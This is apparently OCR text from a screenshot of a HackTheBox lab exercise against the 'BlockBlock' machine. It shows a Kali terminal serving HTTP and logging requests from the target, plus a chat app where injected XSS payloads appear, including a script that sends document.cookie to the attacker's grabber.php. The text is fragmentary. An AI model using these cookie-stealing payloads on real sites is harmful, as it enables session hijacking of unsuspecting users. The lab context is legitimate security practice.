 Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Proxy settings
kali@kali: ~/Desktop/HackTheBox/Machines/BlockBlock/res
File Actions Edit View Help
┌──(kali㉿kali)-[~/…/HackTheBox/Machines/BlockBlock/res]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.43 - - [24/Nov/2024 21:06:38] code 404, message File no
10.10.11.43 - - [24/Nov/2024 21:06:38] "GET /img.png HTTP/1.1" 4
10.10.11.43 - - [24/Nov/2024 21:07:14] code 404, message File no
10.10.11.43 - - [24/Nov/2024 21:07:14] "GET /issmg.png HTTP/1.1"
Not secure blockblock.htb/chat
blockblock.htb says
Username to report
img src="http://10.10.16.5/iismg.png" onerror=alert('XSS');
Cancel OK
Decentralized Chat
Blockchain Chat
Report User
BOT
Hi, welcome to ou
and send a message. 😄
Only recent messages are shown in the history
pwned 20:50
<script>alert(1)</script>
pwned 20:51
<script>document.location='http://10.10.16.5/XSS/grabber.php
c='+document.cookie</script>
pwned 20:52
<img src="http://10.10.16.5/img.png" onerror=alert('XSS');>